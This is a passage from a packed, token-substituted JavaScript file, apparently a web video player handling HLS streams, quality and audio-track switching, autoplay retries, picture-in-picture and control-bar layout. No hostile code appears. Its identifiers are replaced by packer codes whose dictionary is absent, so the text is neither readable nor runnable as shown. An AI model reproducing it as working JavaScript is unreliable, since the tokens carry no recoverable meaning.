R1")});1F.on(4I.6W.R2,E(1h,2n){!1Z?o.U.mH():\'\'});1F.on(4I.6W.R3,E(1h,2n){if(!1Z&&v.8P==1&&96()>1){Gf();n2();o.R?o.R.hV(o.3f):\'\'}});1F.on(4I.6W.R4,E(1h,2n){n2()});1F.on(4I.6W.R5,E(1h,2n){n2()});1F.on(4I.6W.QX,E(1h,2n){if(!1Z){if(2n.g7.4Y!=o.4Y){o.4Y=2n.g7.4Y;o.R.4X()}o.4Y=2n.g7.4Y;if(o.4Y){1r("QM");o.w6=1f.O("?vq")>-1;if(18.1k>0&&18.aZ>0){if(18.1k-18.aZ<10){if(o.gK>0){if(o.gK==18.aZ&&o.xk==18.1k){o.o9++;if(o.o9>2){o.o9=0;o.gK=-1;1F.a3();cl(H);ax()}}F{o.gK=-1}}F{o.gK=18.aZ;o.xk=18.1k}}}}}if(v.8P==1){o.3f=1F.ko;o.R?o.R.hV(o.3f):\'\'}kl()});1F.on(4I.6W.QC,E(1h,2n){if(J(2n.hc)){!1Z?js("QL",2n.hc.Qu):\'\';if(v.Qv==1){1I x6!=="1L"?x6(2n.hc):\'\'}}if(e4>-1){1F.G6=e4;e4=-1}pq=H;wt()});1F.on(4I.6W.Qw,E(1h,2n){js("Qx",2n,1)});1F.on(4I.6W.Qy,E(1h,2n){if(!1Z&&v.bO==1){1C(qf,4h)}});1F.on(4I.6W.Qz,E(1h,2n){if(!1Z&&v.bO==1){qc()}});1F.QA=K;if(v.Qt==1){1F.on(4I.6W.QB,E(1h,2n){if(1I(2n)=="3y"){if(2n.hc.1D==\'2V\'){C fu=2n.hc.1f;if(fu){C st=1F.GR;if(o.b0){o.3A.GS(st+\'QD\'+fu)}F{!aE[st]?aE[st]=[]:\'\';aE[st].3b(fu)}}}}});1F.on(4I.6W.QE,E(1h,2n){C x=1F.QF;C y=\'\';V(C i=0;i<x.S;i++){y+=(y!=\'\'?\',\':\'\')+\'[\'+x[i].7g+\']1F\'+i;x[i].6M?o.QG=x[i].7g:\'\'}3r("2V",y)})}1F.on(4I.6W.QH,E(1h,2n){v.1r==1?d6.1r(2n):\'\';js(2n.1D+\'4I\',2n,0,H);o.qn=2n;if(2n.m6){9S(2n.1D){1j 4I.xo.QI:1r("8B m6 Gr 2q");if(v.pR==1){pX()}F{2q=2n.g7+\' (\'+2n.1D+\')\';o.2b>0||1Z||v.4Y==1||8O?\'\':o.2b=3Y();1F.a3();if(!1Z){o.P.6Y()}}1g;1j 4I.xo.QJ:1r("8B m6 P 2q, g5");1F.QK();1g;6M:2q="8B m6 2q, a3";1F.a3();!1Z?o.P.6Y():\'\';1g}}F{1r("8B ",2n.1D,2n.g7,(2n.n1?2n.n1.mE:\'\'));js("R6",(2n.n1?2n.n1.mE:\'\'));if(8a>0){8a=2;q7()}}});9K=H}E n2(){if(!1Z&&v.8P==1&&96()>1){if(o.3f!=1F.ko){o.3f=1F.ko;o.R?o.R.hV(o.3f):\'\';1r("8B QN "+o.3f)}if(2v(v.bC)&&o.3f>0){C fq=v.bC.2u(",");V(C k=0;k<fq.S;k++){if(o.2Z[o.3f].O(fq[k])>-1){1r(\'R7 4B\');1F.hM=o.3f-1;o.3f--;1g}}}}}E pk(){if(J(1O.wB)){if(qq()){if(!J(o.ws)){o.ws=1u Rt()}ws=1u wB(18,1f,2C(v.Rv,{wD:H}));pn=H}F{8O=K;1r("je wx")}}}E wt(){uH()};G.5C=E(){uH()};E uH(){if(v.Hi&&o.R){if(18.fk.S>0){if(v.5C==1){18.fk[18.fk.S-1].hP="Gz"}F{18.fk[18.fk.S-1].hP="2Y"}if(!o.5C){o.5C=H;o.R.4X()}}F{if(o.5C){o.5C=K;o.R.4X()}}}}E pX(){1r("Rw");!1Z&&o.1y?o.U.3j():\'\';o.U.7J();8a=1;q7(o.1y)}E q7(x){if(8a>0){2E(q6);q6=1C(AG,v.AC*2c)}}E AG(){if(8a>0){1r("Rx");if(4o){if(8a==1){1F.Gv(1f)}if(8a==2){1F.a3();cl(H);18.1y()}}F{3W(18,{\'2G\':1f})}}}18.1w(\'Ry\',Gt);18.1w(\'2q\',rC);18.1w(\'7U\',ax);18.1w(\'1y\',9O);18.1w(\'3Q\',ho);18.1w(\'GK\',hq);18.1w(\'hr\',ht);18.1w(\'lC\',hv);18.1w(\'GJ\',hx);18.1w(\'GI\',hA);18.1w(\'7x\',eJ);18.1w(\'GH\',gA);18.1w(\'Rz\',Gm);18.1w(\'GG\',r6);18.1w(\'GF\',qM);if(o.1l.7P){18.1w(\'RA\',fW)}E Gt(){if(!4o&&!6h){!1Z?o.U.mH():\'\'}}E fW(){if(18.RB){o.U.dx()}}E rC(){if(!4o&&!6h){if(18.2q){1r(18.2q,18.2q.mE,18.2q.9u);C x=18.2q.mE;2q=18.2q.9u;if(2q==\'\'){if(x==1){2q="RC"}if(x==2){2q="Gr"}if(x==3){2q="cS"}if(x==4){2q="je sS"}}1r("Ru mz: ",2q)}if(pY&&v.pR==1){2q=1L;pX()}if(2q!=1L||o.1l.4Q){6Y()}}}E 6Y(){!1Z?o.P.6Y():\'\'}E ax(){if(!1Z){o.P.ax()}F{if(v.1Z.9e==1){18.aZ=0;18.1y()}}}E 9O(){if(!o.1A&&v.6Z){1r(\'RD 1y\');3Q();o.U.2w();I}if(4o&&8a>0){}F{if(!1Z){C ao=o.U.8f()&&o.n0!=1;if(ao||bf==-1){C x=K;if(4o){if(J(o.1Y)||J(o.5p)){if(ao){}F{1r(\'3Q hI\');3Q();x=H}}}if(!x){o.P.9O()}}}}}E ho(){if(!nV){1r("RF");if(o.1y&&o.dU&&!18.7U&&v.Gq==1&&!o.9X){1r("Gq");gL()}F{!1Z&&!o.RG&&18.bh?o.P.ho():\'\'}}}E hq(){!1Z?o.P.hq():\'\';if(bf>-1){if(3Y()>bf){3Q();bf=-1}}}E ht(){!1Z?o.P.ht():\'\'}E hv(){!1Z?o.P.hv():\'\'}E hx(){if(1Z){nq()}F{o.P.hx();pF();if(4o&&8a>0){8a=0;1r("RH up");1F.G8();gL();o.R.2w()}if(J(v.8C)){2A()}1C(Gp,4h)}}E Gp(){if(18.b3&&o.6E.S==0&&v.RI!=0){C at=18.b3;V(i=0;i<at.S;i++){C x=o.P.qe((at[i].7u?at[i].7u+\' (\':\'\')+at[i].RJ+(at[i].7u?\')\':\'\'),i);if(x==v.a9){o.6A=o.91=i}o.6E[i]=x}o.R.jG(o.91)}if(o.91>0){dO(o.91,1)}};G.8C=E(){I(18.nx/18.fv)};E nq(){if(18.fv>0){L(1H,{"1e":1H.23/(18.nx/18.fv)-2W(v.1Z.2T)})}F{if(pS<20){1C(nq,1q);pS++}}}E pF(){if(v.ku==1){3H(o.q9);o.q9=6S(q8,1q);q8()}}E q8(){if(18){if(18.fv>0){o.U.Gn(18.nx/18.fv);3H(o.q9)}}}E gA(){!1Z&&!8O?o.P.gA():\'\'}E hA(){!1Z?o.P.hA():\'\'}E eJ(){if(4o&&8a>0){}F{!1Z?o.P.eJ():\'\'}}E Gm(){o.U.Gl()}E qq(){C lY=1O.Gk=1O.Gk||1O.RK;C fV=1O.Gj=1O.Gj||1O.RL;C lW=lY&&1I lY.lW===\'E\'&&lY.lW(Gi);C G2=!fV||fV.qo&&1I fV.qo.RM===\'E\'&&1I fV.qo.5T===\'E\';I lW&&G2}C qi="<b5 B=\'1z:0.5\'>";E Gf(){if(!1Z&&v.8P==1){C x=1F.aN;C q=-1;o.2Z=[];if(x.S>1){V(C i=0;i<x.S;i++){if(J(x[i].1e)){C y=o.P.Ge(x[i],v.Gd);if(o.2Z.O(y)>-1||v.RE==1){if(J(x[i].8U)){C yi=o.2Z.O(y);yi>-1?o.2Z[yi]+=" "+qi+" &dE;"+2W(x[yi].8U/2c)+\' \'+2U(\'dF\')+\'</b5>\':\'\';o.2Z[i]=y+" "+qi+" &dE;"+2W(x[i].8U/2c)+\' \'+2U(\'dF\')+\'</b5>\'}}F{o.2Z[i]=y}if(J(x[i].Gc)){o.8v[i]=x[i].Gc[0]}}F if(J(x[i].7g)){o.2Z[i]=x[i].7g}F{o.2Z[i]=i}if(J(v.5G)&&q==-1){if(v.5G==o.2Z[i]){q=i}}if(J(o.5G)){if(o.5G==o.2Z[i]){q=i}}}if(v.hw==1){o.2Z[x.S]=2U("2F")}F{1F.GO=0;1F.es=0}if(v.Gb==1||q>-1){1F.es=0;if(v.hN=="5W"||(!o.1A&&v.4R==0)){1F.ri=q}F{if(v.hN=="ef"){1F.hM=q}}o.3f=q}F{if(v.hw==1){o.3f=1F.aN.S-1}F{o.3f=1F.Rs}}if(v.Ga>0){1F.es=x.S-v.Ga*1-1}kl()}o.8U=2C(1F.aN[o.3f].8U,0);o.R?o.R.4X():\'\'}}E kl(){if(o.8v.S>0&&v.bO==1){qf();qc()}}E qf(){if(!1Z&&v.bO==1){C x=1F.b3;o.6E=[];C 2y;C 1U=-1;if(x.S>1){V(C i=0;i<x.S;i++){2y=K;if(J(x[i].dK)&&o.8v.S>0){if(x[i].dK!=o.8v[o.3f]){V(C j=0;j<o.8v.S;j++){if(o.8v[j]==x[i].dK){2y=H}}}}if(!2y){o.6E[i]=J(x[i].7g)?o.P.qe(x[i].7g,i):i;if(J(v.a9)){if(v.a9==o.6E[i]){1U=i}}}}}}if(1U>-1){o.6A=1U;1F.jt=1U}}E qc(){if(!1Z){C x=1F.b3;C y=1F.jt;if(y>-1){if(J(x[y].dK)){if(o.8v.S>0){if(o.8v[o.3f]!=x[y].dK){V(C i=0;i<x.S;i++){if(x[i].7g==x[y].7g&&x[i].dK==o.8v[o.3f]){1F.jt=i;y=i;1g}}}}}o.6A=y;1r("8B Ri",o.6A);o.R.jG(o.6A)}}};G.dO=E(x,y){dO(x,y)};E dO(x,y){if(18.b3.S>1){18.b3[x].pB=H;18.b3[y==1?0:o.91].pB=K;o.91=x;y!=1?18.aZ=o.P.17():\'\'}}E 3Y(){if(6h){I 6f?o.3F.17():0}F{I 18.aZ}};E 3G(){C x=18.1k;if(x==Rr){v.4Y=1;x=3Y()+10;if(o.aK){x<o.aK?x=o.aK:\'\'}o.aK=x}if(6h&&6f){x=o.3F.1k()}if(J(v.4P)){if(6L([v.4P],\'-\')){x=x+v.4P*1}F{x=v.4P}}I!pO(x)?x:0}G.2w=E(){C p=H;if(4o&&!pq){if(!9K){cl(H)}1F.G8()}if(6h&&!6f){nm(H);p=K}if(8O){if(!pn){pk()}ws.1y();p=K}if(18.B.1d=="-Ra"){G.hF()}p?gL():\'\'};C Rb;E gL(){if(1f!="1X"){C pp=18.1y();if(pp!==1L){pp.aR(E(){}).2P(E(2q){1r("Rc",2q.9u);if(2q.9u.O(\'aX\')==-1&&2q.9u.O(\'Rd by\')==-1){if(v.pi==1){1r(\'Re\');o.U.5q();18.1E=0;C p9=18.1y();if(p9){p9.aR(E(){}).2P(E(e){1r("Rf",e.9u);if(o.1l.tv&&(4o||6h)){}F{o.R.3j();o.U.7J();js("Rg")}})}}F{o.R.3j();o.U.7J()}}})}}}G.pd=E(){if(o.5p||o.1Y){if(o.8j){cN()}if(!o.gl&&o.1l.2i&&o.1l.3I){if(!18.3l){18.3l=H;nb=H}L(18,{"1n":"2t","1a":-4b,"1d":-4b});bf=3Y();if(!8O){18.1y()}if(bf==0&&o.2b>0){hf=o.2b}}}};G.hF=E(){if(!o.gl&&(o.1l.2i||o.1l.3I)){L(18,{"1n":"jM","1a":0,"1d":0});if(J(v.8C)){2A()}if(nb){!o.3l?18.3l=K:\'\';nb=K}if(hf>0){o.2b=hf;hf=0}bf=-1}};G.3j=E(){1r(\'bh\');3Q()};E 3Q(){if(8O){ws.3Q()}F{18.3Q()}};G.eu=E(){!18.bh?3j():gL()};G.3K=E(x){if(6h&&6f){o.3F.3N(x)}F{if(4o){if(v.R9==1&&x>0&&pE()){e4=1F.hM;1F.G6=0}}18.aZ=x}};G.5q=E(){18.3l=H};G.6d=E(){18.3l=K;if(o.2g=="1F"&&o.1l.4Q&&v.1Y==1){if(!J(o.G5)){nV=H;18.3Q();1C(E(){18.1y();nV=K},10);o.G5=H}}};G.3D=E(x){18.1E=x};G.G4=E(){if(o.Gh!=18){C aX;C 8S;if(o.o3[18]){aX=o.o3[18];8S=o.pG[18]}F{1O.nN=1O.nN||1O.Rh;if(J(1O.nN)){3t{8S=1u nN();aX=8S.VS(18);o.o3[18]=aX;o.pG[18]=8S}2P(e){1r(e)}}}if(8S){C gW=8S.UB();gW.gW.5y=v.G3;aX.Gw(gW);gW.Gw(8S.Rk);o.pM=H;o.Gh=18}}};G.pK=E(){I!18.bh};G.5I=E(){I v.4Y==1||8O?H:o.4Y};G.a6=E(){I 18};G.Gx=E(){3W(18,{\'R\':\'1\'});I H};G.4R=E(){3W(18,{\'4R\':\'7Q\'});if(4o&&!9K){cl(K)}if(6h&&!6f){nm(K)}};G.7o=E(){C e9="9M";if(18.bh){e9="bh"}if(18.7U){e9="7U"}I e9};G.pH=E(x,y){1Z=x;y.1S(18);1H=y;if(x){if(v.1Z.fy!=1){18.3l=H}F{if(!o.3l){18.3l=K}}nq();if(o.2Z.S>0){if(4o){ha=o.3f;1F.es=0;1F.hM=0}}}F{if(!o.3l&&v.1Z.fy!=1){18.3l=K}18.1E=2v(v.1Z.1E)?v.1Z.1E:v.1E;pF();if(o.2Z.S>0){if(4o){1F.es=-1;if(ha>-1){ha<1F.aN.S?1F.ri=ha:\'\'}}}}};G.17=E(){I 3Y()};G.1k=E(){I 3G()};G.ac=E(){C x=0;if(18.7H){if(18.7H.S>0){C y=3Y();V(C i=0;i<18.7H.S;i++){if((y>=18.7H.1A(i)||y>=18.7H.1A(i)-1q)&&y<=18.7H.4P(i)){x=18.7H.4P(i)}}x==0?x=18.7H.4P(18.7H.S-1):\'\'}}if(J(v.4P)){C ed=v.4P;if(6L([ed],\'-\')){ed=3G()}x>ed?x=ed:\'\'}I x};G.2F=E(){I pE()};E pE(){C x=K;if(4o){if(9K){x=1F.GO}}F if(6h){if(6f){x=o.3F.2F()}}I x}G.3R=E(){I{"Y":18.nx,"1e":18.fv}};G.2G=E(x){if(x){x=x.1W(/\\(5i\\)/g,2r.5i());1f=x;o.aG!=2?o.aG=K:\'\';if(6h){if(6f){o.3F.aX(x)}}F if(4o){4o&&1F?1F.a3():\'\';cl(H);pQ()}F{3W(18,{\'2G\':x,\'3k\':0});pC();3Q()}}};E pC(){if(o.1l.6D){C y=18.fk;if(y){V(C i=0;i<y.S;i++){y[i].hP="Rl"}}y=18.b3;if(y){V(i=0;i<y.S;i++){y[i].pB=(i==0?1:0)}}if(1O.Rm){18.1w(\'Rn\',E(1h){o.5O=1h.Ro=="Rp";!1Z?o.U.jn():\'\'});18.1w(\'Rq\',E(1h){})}}pQ();if(v.pz==1){1I H1!=="1L"?H1(1f,18,1H):\'\'}}G.5O=E(){18.R8()};G.8w=E(){cN()};E pQ(){if(o.1l.3I){if(J(18.Qr)&&!o.1l.7P){o.8w=H}if(1Q.PL&&!18.Qq){o.8w=H}}}E cN(){if(o.1l.6D){if(18.Ps==="na-in-na"){18.H0("aY");o.8j=K}F{18.H0("na-in-na");o.8j=H}}F{if(!1Q.Pt){2a(\'18.Pu().aR(p => {o.8j = H;}).2P(2q => {o.8j = K;});\')}F{2a(\'1Q.Pv().aR(ok =>{o.8j = K;}).2P(2q => {});\')}}};E r6(){o.8j=H};E qM(){o.8j=K};G.GZ=E(x){if(6f){o.3F.GY(x)}};G.GX=E(x){if(6f){if(18.7H.S>0){o.3F.Pw(x)}}};G.Px=E(x){if(o.ws){o.ws.GV(ws,x,-1)}};G.Py=E(x){if(o.ws){o.ws.GV(ws,-1,x)}};G.GU=E(x){if(9K){C y=2W(x);if(x==1F.aN.S){y=-1;1F.es=-1}if(v.hN=="ef"){1C(eJ,4h);1F.hM=y}if(v.hN=="5W"){1r("8B 5W Pr "+y);1F.ri=y}if(y==-1){o.3f=1F.ko}kl()}};G.ke=E(){I 1F};G.kj=E(){I 6f?o.3F.Pz():K};G.96=E(){I 96()};E 96(){C x=0;if(9K){if(1F.aN){x=1F.aN.S}}I x}G.aL=E(){I aL()};G.ep=E(){ep()};E ep(){if(18){if(v.jE==1||v.5H==1){if(v.PB==1||v.5H==1){L(18,{\'3y-jS\':\'5H\'})}F{L(18,{\'3y-jS\':\'DB\'})}}F{L(18,{\'3y-jS\':\'pa\'})}}}G.4x=E(){2A()};E 2A(){if(v.8C){3r(\'1J\',6I(v.8C).1W(\'/\',\':\'))}}E aL(){C x=0;if(6f){x=o.3F.aN()}I x}G.GT=E(x){if(9K){1F.jt=2W(x)}};G.rd=E(x,y){if(y=="1F"&&9K&&rc){rc.PC(x)}if(y=="PD"&&9K){if(aE[x]&&o.3A){V(C i=0;i<aE[x].S;i++){o.3A.GS(aE[x][i])}}1C(E(){1F.GR=x},4h)}if(y=="3F"&&6f){o.3F.PE(x)}};G.hW=E(x){if(x){18.PF=x}};G.rh=E(){C x=18.PG;C y=[];V(C i=0;i<x.S;i++){if(x[i].l4.kT()==\'9H\'){x[i].6q("fH",rG);y.3b(x[i])}}V(C i=0;i<y.S;i++){18.3x(y[i])}o.rE=K};G.GQ=E(x,y,z){if(x!=\'\'){if(x.O(\' or \')>0){C xx=x.2u(\' or \');x=xx[0]}C 9H=1Q.1V(\'9H\');9H.6c(\'2G\',x);9H.6c(\'7u\',y);9H.6c(\'PH\',\'GN\');9H.6c(\'hP\',\'Gz\');if(z){9H.6c(\'6M\',\'\')}18.1S(9H);9H.1w("fH",rG)}};E rG(e){if(e.4i.7u&&o.3A){V(C i=0;i<o.8x.S;i++){if(o.8x[i]==e.4i.7u){o.3A.hT(i)}}}};G.l8=E(){I 2q?2q:\'\'};G.56=E(){3H(o.PI);4o&&1F?1F.a3():\'\';6h&&6f?o.3F.PA():\'\';8O&&ws?ws.2y():\'\';18.6q(\'2q\',rC);18.6q(\'7U\',ax);18.6q(\'1y\',9O);18.6q(\'3Q\',ho);18.6q(\'GK\',hq);18.6q(\'hr\',ht);18.6q(\'lC\',hv);18.6q(\'GJ\',hx);18.6q(\'GI\',hA);18.6q(\'7x\',eJ);18.6q(\'GH\',gA);18.6q(\'GG\',r6);18.6q(\'GF\',qM);18.2G=\'\';if(1H.l4=="En"){1H.r5.a2.3x(18)}F{1H.3x(18)}18=29}};C qJ=E(){C b=[];C eB=[];C 4S=[];C 7x=K;C ma;C 7i=K;C 1c;C W;if(o.4f){o.4f.1i();o.4f=29}C mB;o.5v=[0.25,0.5,0.75,1,1.25,1.5,2];if(v.1c.Pp==1&&J(v.1c.fZ)){v.1c.fZ=v.1c.fZ.1W(/\\n/ig,\'\');o.5v=v.1c.fZ.2u(",")}o.dl=6L(o.5v,1,H);o.9c==3?o.9c=o.dl:\'\';V(C i in o.5f){if(o.5f.2k(i)){!J(v.1c[i])?v.1c[i]=5:\'\';o[\'di\'+i]=[\'+ \'+v.1c[i]+\'%\',\'&Pf; \'+v.1c[i]+\'%\',(o.5f[i]*1q+\'%\')]}}if(v.1o.d5==1&&o.1l.4Q&&v.f6==1){v.1o.1i=0}C jH=K;C 8r=0;C lD=0;C ej=K;C op=H;C g9;C bg=1u Bf();C 1c;C 4E=[];C qF=K;C qE=K;C fK=0;C bV=[];if(v.eI.1n=="R-2h"){v.eI.1n="R"}V(C y in v){if(v.2k(y)){if(y.O("9o")==0&&v[y]){!J(v[y].qG)?v[y].qG=v[y].4E:v[y].4E=v[y].qG;if(4E[v[y].4E]){v[y].4E+=v[y].4E}4E[v[y].4E]=y;if(v.eI.1n!="R"){if(v[y].1n=="R-2h"){bV.3b([y,v[y].4E]);qF=H}F{if(v[y].1n=="R"||v[y].1n==1L){qF?qE=H:\'\'}}}fK<v[y].4E?fK=v[y].4E:\'\'}}}if(qE){bV.GC(E(a,b){I a[1]-b[1]});V(C i=0;i<bV.S;i++){4E[v[bV[i][0]].4E]=29;v[bV[i][0]].4E=fK+1;fK++;4E[v[bV[i][0]].4E]=bV[i][0]}}if(v.1o.1i==1&&v.1o.d0==1){o.1o=1V("28");o.1R.1S(o.1o);L(o.1o,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':\'1q%\',\'1e\':\'1q%\',\'5o\':\'1d 0.3s 6n-7y\',\'4e-2X\':\'1X\'})}C 7q=1V("28");if(v.1o.1i==1&&v.1o.d0==1){o.1o.1S(7q)}F{o.1R.1S(7q)}L(7q,{\'1n\':\'2t\',\'1a\':0,\'2O\':0,\'Y\':\'1q%\',\'1e\':v.1o.h});7q.dL=E(){!o.1l.2i?o.U.GB():\'\'};if(v.tJ==1){3q(bg.c());3q(7q)}V(C i=1;i<4E.S;i++){if(4E[i]){C y=4E[i];if(y){C 1b=v[y].1b;C Po=v[y].1i;if(o.1l.2i){if(1b=="1E"&&v[y].7c=="4C"){}F{if(1b=="1E"&&v.P7==1&&o.1l.2i){v[y].hC=0}F{if(1b=="1E"||(1b=="22"&&v.P8)){v[y].on=0}}}}if(v[y].1i==1){if(v[y].FH==1&&J(v[y].md)){2H[v[y].md]?v[y].on=0:\'\'}if(v[y].FG==1&&J(v[y].mm)){!2H[v[y].mm]?v[y].on=0:\'\'}}if(v.tJ==1){v[y].on=0}if(v[y].on==1){if(1b=="2x"||1b=="1E"){b[y]=1u B9(y,1b);b[y].2A(b[y].s("w"))}F{b[y]=1u HF(y)}eB.3b(y);if(b[y].g("1b")=="1N"){if(b[y].s("1B")==\'\'){if(b[y].s("C")!=\'\'){if(!J(v[b[y].s("C")])){b[y].1U("2f",K)}}F{b[y].1U("2f",K)}}}if(b[y].g("1b")=="4u"){C lu=b[y].s("2R");if(lu){if(lu.O("3u:")==0&&lu.O(",0/1")>0){C z=lu.2u(",");3r(z[0].1t(4))==0?b[y].bb(0):\'\'}if(6L([lu],"2J")){o.eQ=H}}}b[y].1U("1J",b[y].s("1J"))}}}}if(J(v.1c)){if(1I(7h)==\'E\'){1c=1u 7h("1c");v.1c.7f==1?1c.1m():1c.1i()}F{o.P9=H}}if(J(v.W)){if(1I(7h)==\'E\'){W=1u 7h("W");if(J(o.W)){W.uI(o.W);if(v.W.kW==0||!J(v.W.kW)){v.W.7f==0?W.1i():\'\'}F{W.1m()}if(v.W.G0==1){W.1m()}}F{W.1i(1)}hZ()}}kP();oC();2A(H);42();uW();op=K;E Fp(Q){C x=0;C Pa=K;if(Q){if(Q.g("1b")==\'2x\'){x=4S.1a+Q.s("4c")+Q.g("Y")/2;if(4S.ei!=29){}F{4S.ei=[]}}F{if(4S.ei!=29){C bQ=Q.g("Y")+Q.s("4k")+Q.s("4c");if(eK(Q)){bQ=0}if(Q.s("2Y")==1&&!Q.g("1m")){bQ=0}if(Q.s("9U")>0){bQ=0}x=bg.g("w")-v.1o.gh*1-bQ+Q.g("Y")/2+Q.s("4c");C i=0;4S.2h-=bQ;V(i=0;i<4S.ei.S;i++){C bT=b[4S.ei[i]];if(bT.s("9U")>0){L(bT.c(),{"1a":(bT.g("x0")-bQ)})}F{L(bT.c(),{"1a":(bT.g("x")-bQ)})}bT.1U("x0",bT.g("x"))}4S.ei.3b(Q.g("Z"));Q.1U(\'ee\',1)}F{if(Q.s("2Y")==1&&!Q.g("1m")&&!Q.g("e5")){if(Q.g("1b")=="1E"){if(Q.s("1i")==1&&Q.s("hC")==1&&ej){8r+=Q.g("Y")+Q.s("4c")+Q.s("4k");ej=K}}}F{if(Q.s("9U")>0){x=4S.1a+Q.s("4c")+Q.s("4k")}F{C 2y=K;if(Q.g("1b")=="1E"){if(Q.s("1i")==1&&Q.s("hC")==1&&!Q.g("e5")){if(!o.ce&&!o.8l){2y=H;ej=K}F{if(!ej){8r-=Q.g("Y")+Q.s("4c")+Q.s("4k");ej=H}}}}if(eK(Q)){2y=H}if(!2y){4S.1a+=Q.g("Y")/2+Q.s("4c");x=4S.1a;4S.1a+=Q.g("Y")/2+Q.s("4k")}F{x=4S.1a}}}}}}I x};G.FZ=E(){kP();if(W&&v.W.7f&&!o.1A){W.1m()}};G.EO=E(){kP()};E kP(){if(o.eQ){1I Fs==\'E\'?o.2J=1u Fs():\'\'}}E oq(Q){C Y=o.22&&v.1o.iO==0?o.9Y:o.2M;C 1e=o.4A;C aj=0;if(Q!=bg){aj=Y/2+Q.s("4c")-Q.s("4k")}C c8=1e/2;C qx=Q.g("Y");C kV=Q.g("1e");C p=Q.s("1n");if(p.O("8H")>-1){aj=o.2M/2+Q.s("4c")-Q.s("4k")}if(p.O("1d")==0){c8=kV/2+(Q.s("Fq")*o.4A/1q)}if(p.O("2O")==0){c8=o.4A-(Q==bg?kV:kV/2)-(Q.s("Fr")*o.4A/1q)}if(p.O("2h")>-1){aj=o.2M-qx/2+Q.s("4c")-Q.s("4k")-(Q.s("Fm")*o.2M/1q)}if(p.O("1a")>-1){aj=qx/2+Q.s("4c")-Q.s("4k")+(Q.s("h5")*o.2M/1q)}if(p=="9F"){aj=-o.vk/2+(Q.s("h5")*o.vk/1q)+Q.s("4c")-Q.s("4k");c8=-o.mt/2-(Q.s("Fr")*o.mt/1q)+(Q.s("Fq")*o.mt/1q)}if(p.O("R")>-1){C cx=Fp(Q);aj=(bg?(bg.c()?4N(bg.c().g6):0):0)+cx;if(p=="R-2h"){aj+=8r}if(v.1o.1n=="1d"){c8=v.1o.h/2-(v.cq<0?v.cq:0)}F{c8=1e-v.1o.h/2}}I{x:aj,y:c8+Q.s("8J")-Q.s("cW")}}E 2A(qD){C w=o.22&&v.1o.iO==0?o.9Y:o.2M;C h=o.4A;if(v.1o.Pb==1){v.1o.Fn=2v(v.1o.Fo)&&o.aJ?v.1o.Fo:v.1o.qw;v.1o.gh=o.2M*v.1o.Fn/1q}F{v.1o.gh=v.1o.qw}L(bg.c(),{\'1d\':(v.1o.1n=="1d"?0:o.4A-v.1o.h)-v.cq});bg.1U("y0",(o.4A-v.1o.h-v.cq));if(v.1o.iO==0&&bg){L(bg.c(),{\'Y\':w,\'1a\':0,\'2B-1a\':0});bg.1U("w",w);if(o.22){L(bg.c(),{\'1a\':\'50%\',\'2B-1a\':-w/2})}}4S={"1a":v.1o.gh*1,"2h":(bg.g("w")-v.1o.gh*1)};C qL=K;if(!bg.g("1m")){bg.1U("2f",H);qL=H}C Z;V(C i=0;i<eB.S;i++){Z=eB[i];if(b[Z]){C cc=oq(b[Z]);if(cc){if(b[Z].s("5A")=="1n"){if(J(o.6y[Z])){if(b[Z].g("x0")==cc.x&&b[Z].g("y0")==cc.y){3d}F{o.6y[Z].XY(b[Z].g("x0"),cc.x,b[Z].g("y0"),cc.y)}}}b[Z].1U("x0",cc.x);b[Z].1U("y0",cc.y);if(b[Z].s("2Y")==1&&!b[Z].g("1m")&&!qD){oo(b[Z])}F{L(b[Z].c(),{"1n":"2t","1a":b[Z].g("x0"),"1d":b[Z].g("y0")})}}}}if(qL){bg.1U("2f",K)}8r=0;V(Z in b){if(b.2k(Z)){if(b[Z].s("1n")=="R-2h"&&b[Z].g("1b")!="2x"&&8r>-1){8r=4S.2h-4S.1a}if(b[Z].g("1b")=="2x"&&bg){C bG;C ml=b[Z].s("4c")+b[Z].s("h5")*o.2M/1q;C mr=b[Z].s("4k")+b[Z].s("Fm")*o.2M/1q;if(b[Z].s("Pc")==1){if(b[Z].s("Pd")==1){bG=(o.2M*b[Z].s("w")/1q)-ml-mr}F{bG=b[Z].s("w")}}F{if(b[Z].s("1n").O("R")>-1){bG=4S.2h-4S.1a-ml-mr;L(b[Z].c(),{"1a":(4N(bg.c().g6)+4S.1a+ml+bG/2)});8r=-1}F{bG=bg.g("w")-ml-mr;L(b[Z].c(),{"1a":(4N(bg.c().g6)+ml+bG/2)})}}b[Z].1U("x0",b[Z].g("x"));b[Z].2A(bG)}}}if(1c){fY(1c)}if(W){fY(W)}if(jH||o.22||lD!=8r){42()}}E oo(b){C 1a=0;C 1d=0;if(b.s("1n").O("2h")>-1&&b.s("1n").O("R")==-1){1a=o.2M+b.g("Y")+10}if(b.s("1n").O("1a")>-1){1a=-b.g("Y")-10}if(b.s("1n").O("1d")>-1){1d=-b.g("1e")*2}if(b.s("1n").O("2O")>-1||b.s("1n").O("R")>-1){1d=o.4A+b.g("1e")+b.g("Y")+10}if(1a>0){L(b.c(),{"1a":1a})}if(1d>0){L(b.c(),{"1d":1d})}}E fY(x){C 1d=-4b;x.fS();C y=o.4A-v.1o.h*(x.s("1n").O("1d")>-1?1:2);if(x==W&&v.pD==1){y=o.4A}C g0=y-(o.22&&!o.1l.2i?(1q+x.s("gc")*1):x.s("gc"))-(x==W&&x.s("gc")*1==0?x.s("8J"):0);g0<1q?g0=1q:\'\';L(x.c(),{\'6j-1e\':g0});x.co()?L(x.co(),{\'6j-1e\':g0}):\'\';if(x.g("1m")){1d=o.4A/2-x.g("1e")/2+x.s("8J")-x.s("cW");if(x.s("1n").O("1d")>-1){1d=x.s("8J")-x.s("cW")}if(x.s("1n").O("2O")>-1){1d=o.4A-(v.1o.1n!=\'1d\'?v.1o.h:0)-x.g("1e")+x.s("8J")-x.s("cW")}1d<0?1d=0:\'\'}if(x.g("Z")=="1c"&&o.bD){C Fk=o.2M-x.g("Y")-x.s("4k");if(o.bD>Fk){L(x.c(),{"1n":"2t","2h":x.s("4k"),"1a":"2F","1d":1d})}F{L(x.c(),{"1n":"2t","1a":o.bD,"2h":"2F","1d":(o.fP<1d?o.fP:1d)})}}F{if(x.s("1n").O("2h")>-1){L(x.c(),{"1n":"2t","2h":x.s("4k")-x.s("kL"),"1a":"2F","1d":1d})}F 